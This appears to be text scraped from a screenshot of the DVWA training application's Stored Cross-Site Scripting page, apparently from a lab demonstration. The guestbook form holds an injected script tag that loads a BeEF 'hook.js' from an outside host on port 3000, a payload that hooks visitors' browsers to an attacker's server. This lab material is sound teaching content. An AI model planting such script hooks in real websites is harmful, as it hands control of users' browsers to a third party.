 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Stored Cross Site Scripting (XSS)
Name * beef_demo
Message * <script
src="http://192.168.19.129:3000/hook.js"></script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: beef_demo
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html